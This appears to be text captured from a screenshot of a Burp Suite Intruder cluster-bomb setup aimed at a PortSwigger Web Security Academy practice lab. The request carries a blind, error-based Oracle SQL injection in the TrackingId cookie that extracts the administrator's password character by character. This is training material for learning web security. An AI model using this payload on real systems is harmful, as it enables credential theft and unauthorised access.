 Cluster bomb attack
Start attack
Target
https://0a15007e046a8b1881c13e1500c00052.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a15007e046a8b1881c13e1500c00052.web-security-academy.net
3 Cookie: TrackingId=chzqs7D5ztC4466n'||(SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE ''
FROM users WHERE username='administrator')||'; session=szfVKbw4yMqEnhRWKeETvxDmwSAktNLj
4 Cache-Control: max-age=0